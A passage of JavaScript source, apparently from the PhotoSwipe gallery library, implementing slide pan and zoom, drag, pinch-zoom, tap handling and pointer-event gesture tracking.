        return this.bounds.correctPan(axis, (this.pan[axis] - point[axis]) * zoomFactor + point[axis]);
    }
    /**
     * Apply pan and keep it within bounds.
     *
     * @param {number} panX
     * @param {number} panY
     */


    panTo(panX, panY) {
        this.pan.x = this.bounds.correctPan('x', panX);
        this.pan.y = this.bounds.correctPan('y', panY);
        this.applyCurrentZoomPan();
    }
    /**
     * If the slide in the current state can be panned by the user
     * @returns {boolean}
     */


    isPannable() {
        return Boolean(this.width) && this.currZoomLevel > this.zoomLevels.fit;
    }
    /**
     * If the slide can be zoomed
     * @returns {boolean}
     */


    isZoomable() {
        return Boolean(this.width) && this.content.isZoomable();
    }
    /**
     * Apply transform and scale based on
     * the current pan position (this.pan) and zoom level (this.currZoomLevel)
     */


    applyCurrentZoomPan() {
        this._applyZoomTransform(this.pan.x, this.pan.y, this.currZoomLevel);

        if (this === this.pswp.currSlide) {
            this.pswp.dispatch('zoomPanUpdate', {
                slide: this
            });
        }
    }

    zoomAndPanToInitial() {
        this.currZoomLevel = this.zoomLevels.initial; // pan according to the zoom level

        this.bounds.update(this.currZoomLevel);
        equalizePoints(this.pan, this.bounds.center);
        this.pswp.dispatch('initialZoomPan', {
            slide: this
        });
    }
    /**
     * Set translate and scale based on current resolution
     *
     * @param {number} x
     * @param {number} y
     * @param {number} zoom
     * @private
     */


    _applyZoomTransform(x, y, zoom) {
        zoom /= this.currentResolution || this.zoomLevels.initial;
        setTransform(this.container, x, y, zoom);
    }

    calculateSize() {
        const {
            pswp
        } = this;
        equalizePoints(this.panAreaSize, getPanAreaSize(pswp.options, pswp.viewportSize, this.data, this.index));
        this.zoomLevels.update(this.width, this.height, this.panAreaSize);
        pswp.dispatch('calcSlideSize', {
            slide: this
        });
    }
    /** @returns {string} */


    getCurrentTransform() {
        const scale = this.currZoomLevel / (this.currentResolution || this.zoomLevels.initial);
        return toTransformString(this.pan.x, this.pan.y, scale);
    }
    /**
     * Set resolution and re-render the image.
     *
     * For example, if the real image size is 2000x1500,
     * and resolution is 0.5 - it will be rendered as 1000x750.
     *
     * Image with zoom level 2 and resolution 0.5 is
     * the same as image with zoom level 1 and resolution 1.
     *
     * Used to optimize animations and make
     * sure that browser renders image in the highest quality.
     * Also used by responsive images to load the correct one.
     *
     * @param {number} newResolution
     */


    _setResolution(newResolution) {
        if (newResolution === this.currentResolution) {
            return;
        }

        this.currentResolution = newResolution;
        this.updateContentSize();
        this.pswp.dispatch('resolutionChanged');
    }

}

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('./gestures.js').default} Gestures */

const PAN_END_FRICTION = 0.35;
const VERTICAL_DRAG_FRICTION = 0.6; // 1 corresponds to the third of viewport height

const MIN_RATIO_TO_CLOSE = 0.4; // Minimum speed required to navigate
// to next or previous slide

const MIN_NEXT_SLIDE_SPEED = 0.5;
/**
 * @param {number} initialVelocity
 * @param {number} decelerationRate
 * @returns {number}
 */

function project(initialVelocity, decelerationRate) {
    return initialVelocity * decelerationRate / (1 - decelerationRate);
}
/**
 * Handles single pointer dragging
 */


class DragHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
        this.pswp = gestures.pswp;
        /** @type {Point} */

        this.startPan = {
            x: 0,
            y: 0
        };
    }

    start() {
        if (this.pswp.currSlide) {
            equalizePoints(this.startPan, this.pswp.currSlide.pan);
        }

        this.pswp.animations.stopAll();
    }

    change() {
        const {
            p1,
            prevP1,
            dragAxis
        } = this.gestures;
        const {
            currSlide
        } = this.pswp;

        if (dragAxis === 'y' && this.pswp.options.closeOnVerticalDrag && currSlide && currSlide.currZoomLevel <= currSlide.zoomLevels.fit && !this.gestures.isMultitouch) {
            // Handle vertical drag to close
            const panY = currSlide.pan.y + (p1.y - prevP1.y);

            if (!this.pswp.dispatch('verticalDrag', {
                panY
            }).defaultPrevented) {
                this._setPanWithFriction('y', panY, VERTICAL_DRAG_FRICTION);

                const bgOpacity = 1 - Math.abs(this._getVerticalDragRatio(currSlide.pan.y));
                this.pswp.applyBgOpacity(bgOpacity);
                currSlide.applyCurrentZoomPan();
            }
        } else {
            const mainScrollChanged = this._panOrMoveMainScroll('x');

            if (!mainScrollChanged) {
                this._panOrMoveMainScroll('y');

                if (currSlide) {
                    roundPoint(currSlide.pan);
                    currSlide.applyCurrentZoomPan();
                }
            }
        }
    }

    end() {
        const {
            velocity
        } = this.gestures;
        const {
            mainScroll,
            currSlide
        } = this.pswp;
        let indexDiff = 0;
        this.pswp.animations.stopAll(); // Handle main scroll if it's shifted

        if (mainScroll.isShifted()) {
            // Position of the main scroll relative to the viewport
            const mainScrollShiftDiff = mainScroll.x - mainScroll.getCurrSlideX(); // Ratio between 0 and 1:
            // 0 - slide is not visible at all,
            // 0.5 - half of the slide is visible
            // 1 - slide is fully visible

            const currentSlideVisibilityRatio = mainScrollShiftDiff / this.pswp.viewportSize.x; // Go next slide.
            //
            // - if velocity and its direction is matched,
            //   and we see at least tiny part of the next slide
            //
            // - or if we see less than 50% of the current slide
            //   and velocity is close to 0
            //

            if (velocity.x < -MIN_NEXT_SLIDE_SPEED && currentSlideVisibilityRatio < 0 || velocity.x < 0.1 && currentSlideVisibilityRatio < -0.5) {
                // Go to next slide
                indexDiff = 1;
                velocity.x = Math.min(velocity.x, 0);
            } else if (velocity.x > MIN_NEXT_SLIDE_SPEED && currentSlideVisibilityRatio > 0 || velocity.x > -0.1 && currentSlideVisibilityRatio > 0.5) {
                // Go to prev slide
                indexDiff = -1;
                velocity.x = Math.max(velocity.x, 0);
            }

            mainScroll.moveIndexBy(indexDiff, true, velocity.x);
        } // Restore zoom level


        if (currSlide && currSlide.currZoomLevel > currSlide.zoomLevels.max || this.gestures.isMultitouch) {
            this.gestures.zoomLevels.correctZoomPan(true);
        } else {
            // we run two animations instead of one,
            // as each axis has own pan boundaries and thus different spring function
            // (correctZoomPan does not have this functionality,
            //  it animates all properties with single timing function)
            this._finishPanGestureForAxis('x');

            this._finishPanGestureForAxis('y');
        }
    }
    /**
     * @private
     * @param {'x' | 'y'} axis
     */


    _finishPanGestureForAxis(axis) {
        const {
            velocity
        } = this.gestures;
        const {
            currSlide
        } = this.pswp;

        if (!currSlide) {
            return;
        }

        const {
            pan,
            bounds
        } = currSlide;
        const panPos = pan[axis];
        const restoreBgOpacity = this.pswp.bgOpacity < 1 && axis === 'y'; // 0.995 means - scroll view loses 0.5% of its velocity per millisecond
        // Increasing this number will reduce travel distance

        const decelerationRate = 0.995; // 0.99
        // Pan position if there is no bounds

        const projectedPosition = panPos + project(velocity[axis], decelerationRate);

        if (restoreBgOpacity) {
            const vDragRatio = this._getVerticalDragRatio(panPos);

            const projectedVDragRatio = this._getVerticalDragRatio(projectedPosition); // If we are above and moving upwards,
            // or if we are below and moving downwards


            if (vDragRatio < 0 && projectedVDragRatio < -MIN_RATIO_TO_CLOSE || vDragRatio > 0 && projectedVDragRatio > MIN_RATIO_TO_CLOSE) {
                this.pswp.close();
                return;
            }
        } // Pan position with corrected bounds


        const correctedPanPosition = bounds.correctPan(axis, projectedPosition); // Exit if pan position should not be changed
        // or if speed it too low

        if (panPos === correctedPanPosition) {
            return;
        } // Overshoot if the final position is out of pan bounds


        const dampingRatio = correctedPanPosition === projectedPosition ? 1 : 0.82;
        const initialBgOpacity = this.pswp.bgOpacity;
        const totalPanDist = correctedPanPosition - panPos;
        this.pswp.animations.startSpring({
            name: 'panGesture' + axis,
            isPan: true,
            start: panPos,
            end: correctedPanPosition,
            velocity: velocity[axis],
            dampingRatio,
            onUpdate: pos => {
                // Animate opacity of background relative to Y pan position of an image
                if (restoreBgOpacity && this.pswp.bgOpacity < 1) {
                    // 0 - start of animation, 1 - end of animation
                    const animationProgressRatio = 1 - (correctedPanPosition - pos) / totalPanDist; // We clamp opacity to keep it between 0 and 1.
                    // As progress ratio can be larger than 1 due to overshoot,
                    // and we do not want to bounce opacity.

                    this.pswp.applyBgOpacity(clamp(initialBgOpacity + (1 - initialBgOpacity) * animationProgressRatio, 0, 1));
                }

                pan[axis] = Math.floor(pos);
                currSlide.applyCurrentZoomPan();
            }
        });
    }
    /**
     * Update position of the main scroll,
     * or/and update pan position of the current slide.
     *
     * Should return true if it changes (or can change) main scroll.
     *
     * @private
     * @param {'x' | 'y'} axis
     * @returns {boolean}
     */


    _panOrMoveMainScroll(axis) {
        const {
            p1,
            dragAxis,
            prevP1,
            isMultitouch
        } = this.gestures;
        const {
            currSlide,
            mainScroll
        } = this.pswp;
        const delta = p1[axis] - prevP1[axis];
        const newMainScrollX = mainScroll.x + delta;

        if (!delta || !currSlide) {
            return false;
        } // Always move main scroll if image can not be panned


        if (axis === 'x' && !currSlide.isPannable() && !isMultitouch) {
            mainScroll.moveTo(newMainScrollX, true);
            return true; // changed main scroll
        }

        const {
            bounds
        } = currSlide;
        const newPan = currSlide.pan[axis] + delta;

        if (this.pswp.options.allowPanToNext && dragAxis === 'x' && axis === 'x' && !isMultitouch) {
            const currSlideMainScrollX = mainScroll.getCurrSlideX(); // Position of the main scroll relative to the viewport

            const mainScrollShiftDiff = mainScroll.x - currSlideMainScrollX;
            const isLeftToRight = delta > 0;
            const isRightToLeft = !isLeftToRight;

            if (newPan > bounds.min[axis] && isLeftToRight) {
                // Panning from left to right, beyond the left edge
                // Wether the image was at minimum pan position (or less)
                // when this drag gesture started.
                // Minimum pan position refers to the left edge of the image.
                const wasAtMinPanPosition = bounds.min[axis] <= this.startPan[axis];

                if (wasAtMinPanPosition) {
                    mainScroll.moveTo(newMainScrollX, true);
                    return true;
                } else {
                    this._setPanWithFriction(axis, newPan); //currSlide.pan[axis] = newPan;

                }
            } else if (newPan < bounds.max[axis] && isRightToLeft) {
                // Paning from right to left, beyond the right edge
                // Maximum pan position refers to the right edge of the image.
                const wasAtMaxPanPosition = this.startPan[axis] <= bounds.max[axis];

                if (wasAtMaxPanPosition) {
                    mainScroll.moveTo(newMainScrollX, true);
                    return true;
                } else {
                    this._setPanWithFriction(axis, newPan); //currSlide.pan[axis] = newPan;

                }
            } else {
                // If main scroll is shifted
                if (mainScrollShiftDiff !== 0) {
                    // If main scroll is shifted right
                    if (mainScrollShiftDiff > 0
                        /*&& isRightToLeft*/
                    ) {
                        mainScroll.moveTo(Math.max(newMainScrollX, currSlideMainScrollX), true);
                        return true;
                    } else if (mainScrollShiftDiff < 0
                        /*&& isLeftToRight*/
                    ) {
                        // Main scroll is shifted left (Position is less than 0 comparing to the viewport 0)
                        mainScroll.moveTo(Math.min(newMainScrollX, currSlideMainScrollX), true);
                        return true;
                    }
                } else {
                    // We are within pan bounds, so just pan
                    this._setPanWithFriction(axis, newPan);
                }
            }
        } else {
            if (axis === 'y') {
                // Do not pan vertically if main scroll is shifted o
                if (!mainScroll.isShifted() && bounds.min.y !== bounds.max.y) {
                    this._setPanWithFriction(axis, newPan);
                }
            } else {
                this._setPanWithFriction(axis, newPan);
            }
        }

        return false;
    } // If we move above - the ratio is negative
    // If we move below the ratio is positive

    /**
     * Relation between pan Y position and third of viewport height.
     *
     * When we are at initial position (center bounds) - the ratio is 0,
     * if position is shifted upwards - the ratio is negative,
     * if position is shifted downwards - the ratio is positive.
     *
     * @private
     * @param {number} panY The current pan Y position.
     * @returns {number}
     */


    _getVerticalDragRatio(panY) {
        var _this$pswp$currSlide$, _this$pswp$currSlide;

        return (panY - ((_this$pswp$currSlide$ = (_this$pswp$currSlide = this.pswp.currSlide) === null || _this$pswp$currSlide === void 0 ? void 0 : _this$pswp$currSlide.bounds.center.y) !== null && _this$pswp$currSlide$ !== void 0 ? _this$pswp$currSlide$ : 0)) / (this.pswp.viewportSize.y / 3);
    }
    /**
     * Set pan position of the current slide.
     * Apply friction if the position is beyond the pan bounds,
     * or if custom friction is defined.
     *
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} potentialPan
     * @param {number} [customFriction] (0.1 - 1)
     */


    _setPanWithFriction(axis, potentialPan, customFriction) {
        const {
            currSlide
        } = this.pswp;

        if (!currSlide) {
            return;
        }

        const {
            pan,
            bounds
        } = currSlide;
        const correctedPan = bounds.correctPan(axis, potentialPan); // If we are out of pan bounds

        if (correctedPan !== potentialPan || customFriction) {
            const delta = Math.round(potentialPan - pan[axis]);
            pan[axis] += delta * (customFriction || PAN_END_FRICTION);
        } else {
            pan[axis] = potentialPan;
        }
    }

}

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('./gestures.js').default} Gestures */

const UPPER_ZOOM_FRICTION = 0.05;
const LOWER_ZOOM_FRICTION = 0.15;
/**
 * Get center point between two points
 *
 * @param {Point} p
 * @param {Point} p1
 * @param {Point} p2
 * @returns {Point}
 */

function getZoomPointsCenter(p, p1, p2) {
    p.x = (p1.x + p2.x) / 2;
    p.y = (p1.y + p2.y) / 2;
    return p;
}

class ZoomHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
        /**
         * @private
         * @type {Point}
         */

        this._startPan = {
            x: 0,
            y: 0
        };
        /**
         * @private
         * @type {Point}
         */

        this._startZoomPoint = {
            x: 0,
            y: 0
        };
        /**
         * @private
         * @type {Point}
         */

        this._zoomPoint = {
            x: 0,
            y: 0
        };
        /** @private */

        this._wasOverFitZoomLevel = false;
        /** @private */

        this._startZoomLevel = 1;
    }

    start() {
        const {
            currSlide
        } = this.gestures.pswp;

        if (currSlide) {
            this._startZoomLevel = currSlide.currZoomLevel;
            equalizePoints(this._startPan, currSlide.pan);
        }

        this.gestures.pswp.animations.stopAllPan();
        this._wasOverFitZoomLevel = false;
    }

    change() {
        const {
            p1,
            startP1,
            p2,
            startP2,
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if (!currSlide) {
            return;
        }

        const minZoomLevel = currSlide.zoomLevels.min;
        const maxZoomLevel = currSlide.zoomLevels.max;

        if (!currSlide.isZoomable() || pswp.mainScroll.isShifted()) {
            return;
        }

        getZoomPointsCenter(this._startZoomPoint, startP1, startP2);
        getZoomPointsCenter(this._zoomPoint, p1, p2);

        let currZoomLevel = 1 / getDistanceBetween(startP1, startP2) * getDistanceBetween(p1, p2) * this._startZoomLevel; // slightly over the zoom.fit


        if (currZoomLevel > currSlide.zoomLevels.initial + currSlide.zoomLevels.initial / 15) {
            this._wasOverFitZoomLevel = true;
        }

        if (currZoomLevel < minZoomLevel) {
            if (pswp.options.pinchToClose && !this._wasOverFitZoomLevel && this._startZoomLevel <= currSlide.zoomLevels.initial) {
                // fade out background if zooming out
                const bgOpacity = 1 - (minZoomLevel - currZoomLevel) / (minZoomLevel / 1.2);

                if (!pswp.dispatch('pinchClose', {
                    bgOpacity
                }).defaultPrevented) {
                    pswp.applyBgOpacity(bgOpacity);
                }
            } else {
                // Apply the friction if zoom level is below the min
                currZoomLevel = minZoomLevel - (minZoomLevel - currZoomLevel) * LOWER_ZOOM_FRICTION;
            }
        } else if (currZoomLevel > maxZoomLevel) {
            // Apply the friction if zoom level is above the max
            currZoomLevel = maxZoomLevel + (currZoomLevel - maxZoomLevel) * UPPER_ZOOM_FRICTION;
        }

        currSlide.pan.x = this._calculatePanForZoomLevel('x', currZoomLevel);
        currSlide.pan.y = this._calculatePanForZoomLevel('y', currZoomLevel);
        currSlide.setZoomLevel(currZoomLevel);
        currSlide.applyCurrentZoomPan();
    }

    end() {
        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if ((!currSlide || currSlide.currZoomLevel < currSlide.zoomLevels.initial) && !this._wasOverFitZoomLevel && pswp.options.pinchToClose) {
            pswp.close();
        } else {
            this.correctZoomPan();
        }
    }
    /**
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} currZoomLevel
     * @returns {number}
     */


    _calculatePanForZoomLevel(axis, currZoomLevel) {
        const zoomFactor = currZoomLevel / this._startZoomLevel;
        return this._zoomPoint[axis] - (this._startZoomPoint[axis] - this._startPan[axis]) * zoomFactor;
    }
    /**
     * Correct currZoomLevel and pan if they are
     * beyond minimum or maximum values.
     * With animation.
     *
     * @param {boolean} [ignoreGesture]
     * Wether gesture coordinates should be ignored when calculating destination pan position.
     */


    correctZoomPan(ignoreGesture) {
        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if (!(currSlide !== null && currSlide !== void 0 && currSlide.isZoomable())) {
            return;
        }

        if (this._zoomPoint.x === 0) {
            ignoreGesture = true;
        }

        const prevZoomLevel = currSlide.currZoomLevel;
        /** @type {number} */

        let destinationZoomLevel;
        let currZoomLevelNeedsChange = true;

        if (prevZoomLevel < currSlide.zoomLevels.initial) {
            destinationZoomLevel = currSlide.zoomLevels.initial; // zoom to min
        } else if (prevZoomLevel > currSlide.zoomLevels.max) {
            destinationZoomLevel = currSlide.zoomLevels.max; // zoom to max
        } else {
            currZoomLevelNeedsChange = false;
            destinationZoomLevel = prevZoomLevel;
        }

        const initialBgOpacity = pswp.bgOpacity;
        const restoreBgOpacity = pswp.bgOpacity < 1;
        const initialPan = equalizePoints({
            x: 0,
            y: 0
        }, currSlide.pan);
        let destinationPan = equalizePoints({
            x: 0,
            y: 0
        }, initialPan);

        if (ignoreGesture) {
            this._zoomPoint.x = 0;
            this._zoomPoint.y = 0;
            this._startZoomPoint.x = 0;
            this._startZoomPoint.y = 0;
            this._startZoomLevel = prevZoomLevel;
            equalizePoints(this._startPan, initialPan);
        }

        if (currZoomLevelNeedsChange) {
            destinationPan = {
                x: this._calculatePanForZoomLevel('x', destinationZoomLevel),
                y: this._calculatePanForZoomLevel('y', destinationZoomLevel)
            };
        } // set zoom level, so pan bounds are updated according to it


        currSlide.setZoomLevel(destinationZoomLevel);
        destinationPan = {
            x: currSlide.bounds.correctPan('x', destinationPan.x),
            y: currSlide.bounds.correctPan('y', destinationPan.y)
        }; // return zoom level and its bounds to initial

        currSlide.setZoomLevel(prevZoomLevel);
        const panNeedsChange = !pointsEqual(destinationPan, initialPan);

        if (!panNeedsChange && !currZoomLevelNeedsChange && !restoreBgOpacity) {
            // update resolution after gesture
            currSlide._setResolution(destinationZoomLevel);

            currSlide.applyCurrentZoomPan(); // nothing to animate

            return;
        }

        pswp.animations.stopAllPan();
        pswp.animations.startSpring({
            isPan: true,
            start: 0,
            end: 1000,
            velocity: 0,
            dampingRatio: 1,
            naturalFrequency: 40,
            onUpdate: now => {
                now /= 1000; // 0 - start, 1 - end

                if (panNeedsChange || currZoomLevelNeedsChange) {
                    if (panNeedsChange) {
                        currSlide.pan.x = initialPan.x + (destinationPan.x - initialPan.x) * now;
                        currSlide.pan.y = initialPan.y + (destinationPan.y - initialPan.y) * now;
                    }

                    if (currZoomLevelNeedsChange) {
                        const newZoomLevel = prevZoomLevel + (destinationZoomLevel - prevZoomLevel) * now;
                        currSlide.setZoomLevel(newZoomLevel);
                    }

                    currSlide.applyCurrentZoomPan();
                } // Restore background opacity


                if (restoreBgOpacity && pswp.bgOpacity < 1) {
                    // We clamp opacity to keep it between 0 and 1.
                    // As progress ratio can be larger than 1 due to overshoot,
                    // and we do not want to bounce opacity.
                    pswp.applyBgOpacity(clamp(initialBgOpacity + (1 - initialBgOpacity) * now, 0, 1));
                }
            },
            onComplete: () => {
                // update resolution after transition ends
                currSlide._setResolution(destinationZoomLevel);

                currSlide.applyCurrentZoomPan();
            }
        });
    }

}

/**
 * @template {string} T
 * @template {string} P
 * @typedef {import('../types.js').AddPostfix<T, P>} AddPostfix<T, P>
 */

/** @typedef {import('./gestures.js').default} Gestures */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {'imageClick' | 'bgClick' | 'tap' | 'doubleTap'} Actions */

/**
 * Whether the tap was performed on the main slide
 * (rather than controls or caption).
 *
 * @param {PointerEvent} event
 * @returns {boolean}
 */
function didTapOnMainContent(event) {
    return !!
        /** @type {HTMLElement} */
        event.target.closest('.pswp__container');
}
/**
 * Tap, double-tap handler.
 */


class TapHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    click(point, originalEvent) {
        const targetClassList =
            /** @type {HTMLElement} */
            originalEvent.target.classList;
        const isImageClick = targetClassList.contains('pswp__img');
        const isBackgroundClick = targetClassList.contains('pswp__item') || targetClassList.contains('pswp__zoom-wrap');

        if (isImageClick) {
            this._doClickOrTapAction('imageClick', point, originalEvent);
        } else if (isBackgroundClick) {
            this._doClickOrTapAction('bgClick', point, originalEvent);
        }
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    tap(point, originalEvent) {
        if (didTapOnMainContent(originalEvent)) {
            this._doClickOrTapAction('tap', point, originalEvent);
        }
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    doubleTap(point, originalEvent) {
        if (didTapOnMainContent(originalEvent)) {
            this._doClickOrTapAction('doubleTap', point, originalEvent);
        }
    }
    /**
     * @private
     * @param {Actions} actionName
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    _doClickOrTapAction(actionName, point, originalEvent) {
        var _this$gestures$pswp$e;

        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;
        const actionFullName =
            /** @type {AddPostfix<Actions, 'Action'>} */
            actionName + 'Action';
        const optionValue = pswp.options[actionFullName];

        if (pswp.dispatch(actionFullName, {
            point,
            originalEvent
        }).defaultPrevented) {
            return;
        }

        if (typeof optionValue === 'function') {
            optionValue.call(pswp, point, originalEvent);
            return;
        }

        switch (optionValue) {
            case 'close':
            case 'next':
                pswp[optionValue]();
                break;

            case 'zoom':
                currSlide === null || currSlide === void 0 || currSlide.toggleZoom(point);
                break;

            case 'zoom-or-close':
                // by default click zooms current image,
                // if it can not be zoomed - gallery will be closed
                if (currSlide !== null && currSlide !== void 0 && currSlide.isZoomable() && currSlide.zoomLevels.secondary !== currSlide.zoomLevels.initial) {
                    currSlide.toggleZoom(point);
                } else if (pswp.options.clickToCloseNonZoomable) {
                    pswp.close();
                }

                break;

            case 'toggle-controls':
                (_this$gestures$pswp$e = this.gestures.pswp.element) === null || _this$gestures$pswp$e === void 0 || _this$gestures$pswp$e.classList.toggle('pswp--ui-visible'); // if (_controlsVisible) {
                //   _ui.hideControls();
                // } else {
                //   _ui.showControls();
                // }

                break;
        }
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').Point} Point */
// How far should user should drag
// until we can determine that the gesture is swipe and its direction

const AXIS_SWIPE_HYSTERISIS = 10; //const PAN_END_FRICTION = 0.35;

const DOUBLE_TAP_DELAY = 300; // ms

const MIN_TAP_DISTANCE = 25; // px

/**
 * Gestures class bind touch, pointer or mouse events
 * and emits drag to drag-handler and zoom events zoom-handler.
 *
 * Drag and zoom events are emited in requestAnimationFrame,
 * and only when one of pointers was actually changed.
 */

class Gestures {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        /** @type {'x' | 'y' | null} */

        this.dragAxis = null; // point objects are defined once and reused
        // PhotoSwipe keeps track only of two pointers, others are ignored

        /** @type {Point} */

        this.p1 = {
            x: 0,
            y: 0
        }; // the first pressed pointer

        /** @type {Point} */

        this.p2 = {
            x: 0,
            y: 0
        }; // the second pressed pointer

        /** @type {Point} */

        this.prevP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.prevP2 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.startP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.startP2 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.velocity = {
            x: 0,
            y: 0
        };
        /** @type {Point}
         * @private
         */

        this._lastStartP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point}
         * @private
         */

        this._intervalP1 = {
            x: 0,
            y: 0
        };
        /** @private */

        this._numActivePoints = 0;
        /** @type {Point[]}
         * @private
         */

        this._ongoingPointers = [];
        /** @private */

        this._touchEventEnabled = 'ontouchstart' in window;
        /** @private */

        this._pointerEventEnabled = !!window.PointerEvent;
        this.supportsTouch = this._touchEventEnabled || this._pointerEventEnabled && navigator.maxTouchPoints > 1;
        /** @private */

        this._numActivePoints = 0;
        /** @private */

        this._intervalTime = 0;
        /** @private */

        this._velocityCalculated = false;
        this.isMultitouch = false;
        this.isDragging = false;
        this.isZooming = false;
        /** @type {number | null} */

        this.raf = null;
        /** @type {NodeJS.Timeout | null}
         * @private
         */

        this._tapTimer = null;

        if (!this.supportsTouch) {
            // disable pan to next slide for non-touch devices
            pswp.options.allowPanToNext = false;
        }

        this.drag = new DragHandler(this);
        this.zoomLevels = new ZoomHandler(this);
        this.tapHandler = new TapHandler(this);
        pswp.on('bindEvents', () => {
            pswp.events.add(pswp.scrollWrap, 'click',
                /** @type EventListener */
                this._onClick.bind(this));

            if (this._pointerEventEnabled) {
                this._bindEvents('pointer', 'down', 'up', 'cancel');
            } else if (this._touchEventEnabled) {
                this._bindEvents('touch', 'start', 'end', 'cancel'); // In previous versions we also bound mouse event here,
                // in case device supports both touch and mouse events,
                // but newer versions of browsers now support PointerEvent.
                // on iOS10 if you bind touchmove/end after touchstart,
                // and you don't preventDefault touchstart (which PhotoSwipe does),
                // preventDefault will have no effect on touchmove and touchend.
                // Unless you bind it previously.


                if (pswp.scrollWrap) {
                    pswp.scrollWrap.ontouchmove = () => {};

                    pswp.scrollWrap.ontouchend = () => {};
                }
            } else {
                this._bindEvents('mouse', 'down', 'up');
            }
        });
    }
    /**
     * @private
     * @param {'mouse' | 'touch' | 'pointer'} pref
     * @param {'down' | 'start'} down
     * @param {'up' | 'end'} up
     * @param {'cancel'} [cancel]
     */


    _bindEvents(pref, down, up, cancel) {
        const {
            pswp
        } = this;
        const {
            events
        } = pswp;
        const cancelEvent = cancel ? pref + cancel : '';
        events.add(pswp.scrollWrap, pref + down,
            /** @type EventListener */
            this.onPointerDown.bind(this));
        events.add(window, pref + 'move',
            /** @type EventListener */
            this.onPointerMove.bind(this));
        events.add(window, pref + up,
            /** @type EventListener */
            this.onPointerUp.bind(this));

        if (cancelEvent) {
            events.add(pswp.scrollWrap, cancelEvent,
                /** @type EventListener */
                this.onPointerUp.bind(this));
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerDown(e) {
        // We do not call preventDefault for touch events
        // to allow browser to show native dialog on longpress
        // (the one that allows to save image or open it in new tab).
        //
        // Desktop Safari allows to drag images when preventDefault isn't called on mousedown,
        // even though preventDefault IS called on mousemove. That's why we preventDefault mousedown.
        const isMousePointer = e.type === 'mousedown' || e.pointerType === 'mouse'; // Allow dragging only via left mouse button.
        // http://www.quirksmode.org/js/events_properties.html
        // https://developer.mozilla.org/en-US/docs/Web/API/event.button

        if (isMousePointer && e.button > 0) {
            return;
        }

        const {
            pswp
        } = this; // if PhotoSwipe is opening or closing

        if (!pswp.opener.isOpen) {
            e.preventDefault();
            return;
        }

        if (pswp.dispatch('pointerDown', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (isMousePointer) {
            pswp.mouseDetected(); // preventDefault mouse event to prevent
            // browser image drag feature

            this._preventPointerEventBehaviour(e, 'down');
        }

        pswp.animations.stopAll();

        this._updatePoints(e, 'down');

        if (this._numActivePoints === 1) {
            this.dragAxis = null; // we need to store initial point to determine the main axis,
            // drag is activated only after the axis is determined

            equalizePoints(this.startP1, this.p1);
        }

        if (this._numActivePoints > 1) {
            // Tap or double tap should not trigger if more than one pointer
            this._clearTapTimer();

            this.isMultitouch = true;
        } else {
            this.isMultitouch = false;
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerMove(e) {
        this._preventPointerEventBehaviour(e, 'move');

        if (!this._numActivePoints) {
            return;
        }

        this._updatePoints(e, 'move');

        if (this.pswp.dispatch('pointerMove', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (this._numActivePoints === 1 && !this.isDragging) {
            if (!this.dragAxis) {
                this._calculateDragDirection();
            } // Drag axis was detected, emit drag.start


            if (this.dragAxis && !this.isDragging) {
                if (this.isZooming) {
                    this.isZooming = false;
                    this.zoomLevels.end();
                }

                this.isDragging = true;

                this._clearTapTimer(); // Tap can not trigger after drag
                // Adjust starting point


                this._updateStartPoints();

                this._intervalTime = Date.now(); //this._startTime = this._intervalTime;

                this._velocityCalculated = false;
                equalizePoints(this._intervalP1, this.p1);
                this.velocity.x = 0;
                this.velocity.y = 0;
                this.drag.start();

                this._rafStopLoop();

                this._rafRenderLoop();
            }
        } else if (this._numActivePoints > 1 && !this.isZooming) {
            this._finishDrag();

            this.isZooming = true; // Adjust starting points

            this._updateStartPoints();

            this.zoomLevels.start();

            this._rafStopLoop();

            this._rafRenderLoop();
        }
    }
    /**
     * @private
     */


    _finishDrag() {
        if (this.isDragging) {
            this.isDragging = false; // Try to calculate velocity,
            // if it wasn't calculated yet in drag.change

            if (!this._velocityCalculated) {
                this._updateVelocity(true);
            }

            this.drag.end();
            this.dragAxis = null;
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerUp(e) {
        if (!this._numActivePoints) {
            return;
        }

        this._updatePoints(e, 'up');

        if (this.pswp.dispatch('pointerUp', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (this._numActivePoints === 0) {
            this._rafStopLoop();

            if (this.isDragging) {
                this._finishDrag();
            } else if (!this.isZooming && !this.isMultitouch) {
                //this.zoomLevels.correctZoomPan();
                this._finishTap(e);
            }
        }

        if (this._numActivePoints < 2 && this.isZooming) {
            this.isZooming = false;
            this.zoomLevels.end();

            if (this._numActivePoints === 1) {
                // Since we have 1 point left, we need to reinitiate drag
                this.dragAxis = null;

                this._updateStartPoints();
            }
        }
    }
    /**
     * @private
     */


    _rafRenderLoop() {
        if (this.isDragging || this.isZooming) {
            this._updateVelocity();

